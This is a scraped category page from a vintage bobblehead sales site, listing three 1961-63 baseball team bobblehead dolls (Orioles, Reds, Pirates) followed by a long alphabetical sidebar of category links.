            <h1 class="post_title"><a href="https://vintagebobbleheads.us/2018/05/1961-63-baltimore-orioles-vintage-white-base-bobble-bobbing-head-doll-mint/" rel="bookmark" title="Permalink to 1961-63 Baltimore Orioles Vintage White Base Bobble Bobbing Head Doll Mint">1961-63 Baltimore Orioles Vintage White Base Bobble Bobbing Head Doll Mint</a></h1>
            <div class="post_content">                    <a href="https://vintagebobbleheads.us/2018/05/1961-63-baltimore-orioles-vintage-white-base-bobble-bobbing-head-doll-mint/">
                        <img width="250" height="280" src="https://vintagebobbleheads.us/wp-content/img/1961_63_Baltimore_Orioles_Vintage_White_Base_Bobble_Bobbing_Head_Doll_Mint_01_nor1-250x280.jpg" class="postimg wp-post-image" alt="1961-63 Baltimore Orioles Vintage White Base Bobble Bobbing Head Doll Mint" />                    </a>
                	
                <p>VERY RARE VINTAGE BOBBLE HEAD FROM THE 1960&#8217;S. The item &#8220;1961-63 BALTIMORE ORIOLES VINTAGE WHITE BASE BOBBLE BOBBING HEAD DOLL MINT&#8221; is in sale since Monday, May 21, 2018. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Vintage Sports Memorabilia\Bobble Heads&#8221;. The seller is &#8220;r.c.means&#8221; and is located in Pittsburgh, Pennsylvania. This [&hellip;]</p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with <a href="https://vintagebobbleheads.us/tag/1961-63/" rel="tag">1961-63</a>, <a href="https://vintagebobbleheads.us/tag/baltimore/" rel="tag">baltimore</a>, <a href="https://vintagebobbleheads.us/tag/base/" rel="tag">base</a>, <a href="https://vintagebobbleheads.us/tag/bobbing/" rel="tag">bobbing</a>, <a href="https://vintagebobbleheads.us/tag/bobble/" rel="tag">bobble</a>, <a href="https://vintagebobbleheads.us/tag/doll/" rel="tag">doll</a>, <a href="https://vintagebobbleheads.us/tag/head/" rel="tag">head</a>, <a href="https://vintagebobbleheads.us/tag/mint/" rel="tag">mint</a>, <a href="https://vintagebobbleheads.us/tag/orioles/" rel="tag">orioles</a>, <a href="https://vintagebobbleheads.us/tag/vintage/" rel="tag">vintage</a>, <a href="https://vintagebobbleheads.us/tag/white/" rel="tag">white</a>                    </div>
                                <ul class="post_meta">
                    <li class="post_date">May 27, 2018</li>
                    <li class="post_category"><span>/&nbsp;&nbsp;Category</span>&nbsp;<a href="https://vintagebobbleheads.us/category/1961-63/" rel="category tag">1961-63</a></li>
                    <li class="posted_by"><span>/&nbsp;&nbsp;</span>Posted By&nbsp;<a href="https://vintagebobbleheads.us/author/admin/" title="Posts by admin" rel="author">admin</a></li>
                    <li class="postc_comment"><span>/&nbsp;&nbsp;</span>&nbsp;<span>Comments Off</span></li>
                </ul>
                <a class="read_more" href="https://vintagebobbleheads.us/2018/05/1961-63-baltimore-orioles-vintage-white-base-bobble-bobbing-head-doll-mint/">Read More</a> </div>
        </div>
        <!--post End-->
            <!--post Start-->
        <div id="post-4020" class="post-4020 post type-post status-publish format-standard has-post-thumbnail hentry category-1961-63 tag-1961-63 tag-base tag-bobbing tag-bobble tag-cincinnati tag-doll tag-head tag-mint tag-reds tag-vintage tag-white">
            <h1 class="post_title"><a href="https://vintagebobbleheads.us/2018/05/1961-63-cincinnati-reds-vintage-white-base-bobble-bobbing-head-doll-mint/" rel="bookmark" title="Permalink to 1961-63 Cincinnati Reds Vintage White Base Bobble Bobbing Head Doll Mint">1961-63 Cincinnati Reds Vintage White Base Bobble Bobbing Head Doll Mint</a></h1>
            <div class="post_content">                    <a href="https://vintagebobbleheads.us/2018/05/1961-63-cincinnati-reds-vintage-white-base-bobble-bobbing-head-doll-mint/">
                        <img width="250" height="280" src="https://vintagebobbleheads.us/wp-content/img/1961_63_Cincinnati_Reds_Vintage_White_Base_Bobble_Bobbing_Head_Doll_Mint_01_dp1-250x280.jpg" class="postimg wp-post-image" alt="1961-63 Cincinnati Reds Vintage White Base Bobble Bobbing Head Doll Mint" />                    </a>
                	
                <p>VERY RARE VINTAGE BOBBLE HEAD FROM THE 1960&#8217;S. The item &#8220;1961-63 CINCINNATI REDS VINTAGE WHITE BASE BOBBLE BOBBING HEAD DOLL MINT&#8221; is in sale since Monday, May 21, 2018. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Vintage Sports Memorabilia\Bobble Heads&#8221;. The seller is &#8220;r.c.means&#8221; and is located in Pittsburgh, Pennsylvania. This [&hellip;]</p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with <a href="https://vintagebobbleheads.us/tag/1961-63/" rel="tag">1961-63</a>, <a href="https://vintagebobbleheads.us/tag/base/" rel="tag">base</a>, <a href="https://vintagebobbleheads.us/tag/bobbing/" rel="tag">bobbing</a>, <a href="https://vintagebobbleheads.us/tag/bobble/" rel="tag">bobble</a>, <a href="https://vintagebobbleheads.us/tag/cincinnati/" rel="tag">cincinnati</a>, <a href="https://vintagebobbleheads.us/tag/doll/" rel="tag">doll</a>, <a href="https://vintagebobbleheads.us/tag/head/" rel="tag">head</a>, <a href="https://vintagebobbleheads.us/tag/mint/" rel="tag">mint</a>, <a href="https://vintagebobbleheads.us/tag/reds/" rel="tag">reds</a>, <a href="https://vintagebobbleheads.us/tag/vintage/" rel="tag">vintage</a>, <a href="https://vintagebobbleheads.us/tag/white/" rel="tag">white</a>                    </div>
                                <ul class="post_meta">
                    <li class="post_date">May 24, 2018</li>
                    <li class="post_category"><span>/&nbsp;&nbsp;Category</span>&nbsp;<a href="https://vintagebobbleheads.us/category/1961-63/" rel="category tag">1961-63</a></li>
                    <li class="posted_by"><span>/&nbsp;&nbsp;</span>Posted By&nbsp;<a href="https://vintagebobbleheads.us/author/admin/" title="Posts by admin" rel="author">admin</a></li>
                    <li class="postc_comment"><span>/&nbsp;&nbsp;</span>&nbsp;<span>Comments Off</span></li>
                </ul>
                <a class="read_more" href="https://vintagebobbleheads.us/2018/05/1961-63-cincinnati-reds-vintage-white-base-bobble-bobbing-head-doll-mint/">Read More</a> </div>
        </div>
        <!--post End-->
            <!--post Start-->
        <div id="post-4016" class="post-4016 post type-post status-publish format-standard has-post-thumbnail hentry category-1961-63 tag-1961-63 tag-base tag-bobbing tag-bobble tag-doll tag-head tag-mint tag-pirates tag-pittsburgh tag-vintage tag-white">
            <h1 class="post_title"><a href="https://vintagebobbleheads.us/2018/05/1961-63-pittsburgh-pirates-vintage-white-base-bobble-bobbing-head-doll-mint/" rel="bookmark" title="Permalink to 1961-63 Pittsburgh Pirates Vintage White Base Bobble Bobbing Head Doll Mint">1961-63 Pittsburgh Pirates Vintage White Base Bobble Bobbing Head Doll Mint</a></h1>
            <div class="post_content">                    <a href="https://vintagebobbleheads.us/2018/05/1961-63-pittsburgh-pirates-vintage-white-base-bobble-bobbing-head-doll-mint/">
                        <img width="250" height="280" src="https://vintagebobbleheads.us/wp-content/img/1961_63_Pittsburgh_Pirates_Vintage_White_Base_Bobble_Bobbing_Head_Doll_Mint_01_bt1-250x280.jpg" class="postimg wp-post-image" alt="1961-63 Pittsburgh Pirates Vintage White Base Bobble Bobbing Head Doll Mint" />                    </a>
                	
                <p>VERY RARE VINTAGE BOBBLE HEAD FROM THE 1960&#8217;S. The item &#8220;1961-63 PITTSBURGH PIRATES VINTAGE WHITE BASE BOBBLE BOBBING HEAD DOLL MINT&#8221; is in sale since Monday, May 21, 2018. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Vintage Sports Memorabilia\Bobble Heads&#8221;. The seller is &#8220;r.c.means&#8221; and is located in Pittsburgh, Pennsylvania. This [&hellip;]</p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with <a href="https://vintagebobbleheads.us/tag/1961-63/" rel="tag">1961-63</a>, <a href="https://vintagebobbleheads.us/tag/base/" rel="tag">base</a>, <a href="https://vintagebobbleheads.us/tag/bobbing/" rel="tag">bobbing</a>, <a href="https://vintagebobbleheads.us/tag/bobble/" rel="tag">bobble</a>, <a href="https://vintagebobbleheads.us/tag/doll/" rel="tag">doll</a>, <a href="https://vintagebobbleheads.us/tag/head/" rel="tag">head</a>, <a href="https://vintagebobbleheads.us/tag/mint/" rel="tag">mint</a>, <a href="https://vintagebobbleheads.us/tag/pirates/" rel="tag">pirates</a>, <a href="https://vintagebobbleheads.us/tag/pittsburgh/" rel="tag">pittsburgh</a>, <a href="https://vintagebobbleheads.us/tag/vintage/" rel="tag">vintage</a>, <a href="https://vintagebobbleheads.us/tag/white/" rel="tag">white</a>                    </div>
                                <ul class="post_meta">
                    <li class="post_date">May 23, 2018</li>
                    <li class="post_category"><span>/&nbsp;&nbsp;Category</span>&nbsp;<a href="https://vintagebobbleheads.us/category/1961-63/" rel="category tag">1961-63</a></li>
                    <li class="posted_by"><span>/&nbsp;&nbsp;</span>Posted By&nbsp;<a href="https://vintagebobbleheads.us/author/admin/" title="Posts by admin" rel="author">admin</a></li>
                    <li class="postc_comment"><span>/&nbsp;&nbsp;</span>&nbsp;<span>Comments Off</span></li>
                </ul>
                <a class="read_more" href="https://vintagebobbleheads.us/2018/05/1961-63-pittsburgh-pirates-vintage-white-base-bobble-bobbing-head-doll-mint/">Read More</a> </div>
        </div>
        <!--post End-->
    <!--End Loop-->                <div class="clear"></div>
                <nav id="nav-single"> <span class="nav-previous">
                        <a href="https://vintagebobbleheads.us/category/1961-63/page/2/" >&larr; Older posts</a>                    </span> <span class="nav-next">
                                            </span> </nav>
                    </div>
    </div>
    <div class="grid_8 omega">
        <!--Start Sidebar-->
        <div class="sidebar">
            <form role="search" method="get" class="searchform" action="https://vintagebobbleheads.us/">
    <div>
        <input type="text"  value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="" />
    </div>
</form>
<div class="clear"></div>
<br/>
        <h4>
            Categories        </h4>
        <ul>
            	<li class="cat-item cat-item-571"><a href="https://vintagebobbleheads.us/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://vintagebobbleheads.us/category/1910s/" >1910&#039;s</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://vintagebobbleheads.us/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://vintagebobbleheads.us/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://vintagebobbleheads.us/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://vintagebobbleheads.us/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://vintagebobbleheads.us/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://vintagebobbleheads.us/category/1960-61/" >1960-61</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://vintagebobbleheads.us/category/1960s70s80s/" >1960s70s80s</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://vintagebobbleheads.us/category/1961-1963/" >1961-1963</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://vintagebobbleheads.us/category/1961-62/" >1961-62</a>
</li>
	<li class="cat-item cat-item-1166 current-cat"><a href="https://vintagebobbleheads.us/category/1961-63/" >1961-63</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://vintagebobbleheads.us/category/1961-66/" >1961-66</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://vintagebobbleheads.us/category/1962-1964/" >1962-1964</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://vintagebobbleheads.us/category/1963-65/" >1963-65</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://vintagebobbleheads.us/category/1965-67/" >1965-67</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://vintagebobbleheads.us/category/1966-1971/" >1966-1971</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://vintagebobbleheads.us/category/1967-1971/" >1967-1971</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://vintagebobbleheads.us/category/1970-80s/" >1970-80s</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://vintagebobbleheads.us/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://vintagebobbleheads.us/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://vintagebobbleheads.us/category/1994-1998/" >1994-1998</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://vintagebobbleheads.us/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://vintagebobbleheads.us/category/75th/" >75th</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://vintagebobbleheads.us/category/acre/" >acre</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://vintagebobbleheads.us/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://vintagebobbleheads.us/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://vintagebobbleheads.us/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://vintagebobbleheads.us/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://vintagebobbleheads.us/category/ahsoka/" >ahsoka</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://vintagebobbleheads.us/category/airplan/" >airplan</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://vintagebobbleheads.us/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://vintagebobbleheads.us/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://vintagebobbleheads.us/category/alvin/" >alvin</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://vintagebobbleheads.us/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://vintagebobbleheads.us/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://vintagebobbleheads.us/category/amtrak/" >amtrak</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://vintagebobbleheads.us/category/anaheim/" >anaheim</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://vintagebobbleheads.us/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://vintagebobbleheads.us/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://vintagebobbleheads.us/category/angles/" >angles</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://vintagebobbleheads.us/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://vintagebobbleheads.us/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://vintagebobbleheads.us/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://vintagebobbleheads.us/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://vintagebobbleheads.us/category/anri/" >anri</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://vintagebobbleheads.us/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://vintagebobbleheads.us/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://vintagebobbleheads.us/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://vintagebobbleheads.us/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://vintagebobbleheads.us/category/apsco/" >apsco</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://vintagebobbleheads.us/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://vintagebobbleheads.us/category/armor/" >armor</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://vintagebobbleheads.us/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://vintagebobbleheads.us/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://vintagebobbleheads.us/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://vintagebobbleheads.us/category/astronaut/" >astronaut</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://vintagebobbleheads.us/category/astros/" >astros</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://vintagebobbleheads.us/category/athletics/" >athletics</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://vintagebobbleheads.us/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://vintagebobbleheads.us/category/auburn/" >auburn</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://vintagebobbleheads.us/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://vintagebobbleheads.us/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://vintagebobbleheads.us/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://vintagebobbleheads.us/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://vintagebobbleheads.us/category/babe/" >babe</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://vintagebobbleheads.us/category/backs/" >backs</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://vintagebobbleheads.us/category/bakersfield/" >bakersfield</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://vintagebobbleheads.us/category/baldwin/" >baldwin</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://vintagebobbleheads.us/category/balitmore/" >balitmore</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://vintagebobbleheads.us/category/baltimare/" >baltimare</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://vintagebobbleheads.us/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://vintagebobbleheads.us/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://vintagebobbleheads.us/category/barack/" >barack</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://vintagebobbleheads.us/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://vintagebobbleheads.us/category/barney/" >barney</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://vintagebobbleheads.us/category/bartolo/" >bartolo</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://vintagebobbleheads.us/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://vintagebobbleheads.us/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://vintagebobbleheads.us/category/baseballkid18/" >baseballkid18</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://vintagebobbleheads.us/category/basketball/" >basketball</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://vintagebobbleheads.us/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://vintagebobbleheads.us/category/beastly/" >beastly</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://vintagebobbleheads.us/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://vintagebobbleheads.us/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://vintagebobbleheads.us/category/beavis/" >beavis</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://vintagebobbleheads.us/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://vintagebobbleheads.us/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://vintagebobbleheads.us/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://vintagebobbleheads.us/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://vintagebobbleheads.us/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://vintagebobbleheads.us/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://vintagebobbleheads.us/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://vintagebobbleheads.us/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://vintagebobbleheads.us/category/bilbo/" >bilbo</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://vintagebobbleheads.us/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://vintagebobbleheads.us/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://vintagebobbleheads.us/category/bisque/" >bisque</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://vintagebobbleheads.us/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://vintagebobbleheads.us/category/blatz/" >blatz</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://vintagebobbleheads.us/category/blossom/" >blossom</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://vintagebobbleheads.us/category/bobs/" >bob&#039;s</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://vintagebobbleheads.us/category/boba/" >boba</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://vintagebobbleheads.us/category/bobbie/" >bobbie</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://vintagebobbleheads.us/category/bobbing/" >bobbing</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://vintagebobbleheads.us/category/bobble/" >bobble</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://vintagebobbleheads.us/category/bobblehead/" >bobblehead</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://vintagebobbleheads.us/category/bobbleheads/" >bobbleheads</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://vintagebobbleheads.us/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://vintagebobbleheads.us/category/boltz/" >boltz</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://vintagebobbleheads.us/category/boneco/" >boneco</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://vintagebobbleheads.us/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://vintagebobbleheads.us/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://vintagebobbleheads.us/category/botton/" >botton</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://vintagebobbleheads.us/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://vintagebobbleheads.us/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://vintagebobbleheads.us/category/bowler/" >bowler</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://vintagebobbleheads.us/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://vintagebobbleheads.us/category/braves/" >braves</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://vintagebobbleheads.us/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://vintagebobbleheads.us/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://vintagebobbleheads.us/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://vintagebobbleheads.us/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://vintagebobbleheads.us/category/brock/" >brock</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://vintagebobbleheads.us/category/brucey/" >brucey</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://vintagebobbleheads.us/category/bubbles/" >bubbles</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://vintagebobbleheads.us/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://vintagebobbleheads.us/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://vintagebobbleheads.us/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://vintagebobbleheads.us/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://vintagebobbleheads.us/category/butter/" >butter</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://vintagebobbleheads.us/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://vintagebobbleheads.us/category/buzz/" >buzz</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://vintagebobbleheads.us/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://vintagebobbleheads.us/category/calus/" >calus</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://vintagebobbleheads.us/category/cameloot/" >cameloot</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://vintagebobbleheads.us/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://vintagebobbleheads.us/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://vintagebobbleheads.us/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://vintagebobbleheads.us/category/carbonado/" >carbonado</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://vintagebobbleheads.us/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://vintagebobbleheads.us/category/cardinals/" >cardinals</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://vintagebobbleheads.us/category/carls/" >carl&#039;s</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://vintagebobbleheads.us/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://vintagebobbleheads.us/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://vintagebobbleheads.us/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://vintagebobbleheads.us/category/casey/" >casey</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://vintagebobbleheads.us/category/casper/" >casper</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://vintagebobbleheads.us/category/celestion/" >celestion</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://vintagebobbleheads.us/category/celluloid/" >celluloid</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://vintagebobbleheads.us/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://vintagebobbleheads.us/category/chalk/" >chalk</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://vintagebobbleheads.us/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://vintagebobbleheads.us/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://vintagebobbleheads.us/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://vintagebobbleheads.us/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://vintagebobbleheads.us/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://vintagebobbleheads.us/category/chattanooga/" >chattanooga</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://vintagebobbleheads.us/category/chciago/" >chciago</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://vintagebobbleheads.us/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://vintagebobbleheads.us/category/chennai/" >chennai</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://vintagebobbleheads.us/category/cheryl/" >cheryl</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://vintagebobbleheads.us/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://vintagebobbleheads.us/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://vintagebobbleheads.us/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://vintagebobbleheads.us/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://vintagebobbleheads.us/category/chihuahua/" >chihuahua</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://vintagebobbleheads.us/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://vintagebobbleheads.us/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://vintagebobbleheads.us/category/chipped/" >chipped</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://vintagebobbleheads.us/category/chipper/" >chipper</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://vintagebobbleheads.us/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://vintagebobbleheads.us/category/christina/" >christina</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://vintagebobbleheads.us/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://vintagebobbleheads.us/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://vintagebobbleheads.us/category/cincinatti/" >cincinatti</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://vintagebobbleheads.us/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://vintagebobbleheads.us/category/cincinnatti/" >cincinnatti</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://vintagebobbleheads.us/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://vintagebobbleheads.us/category/cisco/" >cisco</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://vintagebobbleheads.us/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://vintagebobbleheads.us/category/clemson/" >clemson</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://vintagebobbleheads.us/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://vintagebobbleheads.us/category/click/" >click</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://vintagebobbleheads.us/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://vintagebobbleheads.us/category/coco/" >coco</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://vintagebobbleheads.us/category/colin/" >colin</a>
</li>
